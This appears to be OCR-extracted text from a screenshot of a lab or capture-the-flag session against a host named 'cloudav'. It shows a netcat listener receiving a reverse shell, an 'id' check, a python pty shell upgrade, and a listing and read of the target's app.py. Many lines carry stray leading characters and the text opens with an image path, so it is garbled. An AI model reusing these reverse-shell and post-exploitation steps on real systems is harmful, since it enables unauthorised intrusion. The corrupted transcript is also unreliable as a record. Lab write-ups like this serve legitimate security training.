 proot@kali:~/桌面# nc -lvvp 2333
hlistening on [any] 2333 ...
1192.168.210.185: inverse host lookup failed: Unknown host
aconnect to [192.168.210.130] from (UNKNOWN) [192.168.210.185] 59944
eid
Euid=1001(scanner) gid=1001(scanner) groups=1001(scanner)
python -c 'import pty;pty.spawn("/bin/bash")'
scanner@cloudav:~/cloudav_app$ ls
2ls
7app.py  database.sql  samples  templates
ascanner@cloudav:~/cloudav_app$ ls -al
ls -al
total 24
edrwxrwxr-x 4 scanner scanner 4096 Oct 24  2018 .
:drwxr-xr-x 6 scanner scanner 4096 Oct 24  2018 ..
p-rw-rw-r-- 1 scanner scanner 1550 Oct 24  2018 app.py
X-rw-r--r-- 1 scanner scanner 2048 Oct 21  2018 database.sql
ldrwxrwxr-x 2 scanner scanner 4096 Oct 21  2018 samples
drwxrwxr-x 2 scanner scanner 4096 Oct 21  2018 templates
oscanner@cloudav:~/cloudav_app$ cat app.py
ucat app.py
from flask import Flask, render_template, request, session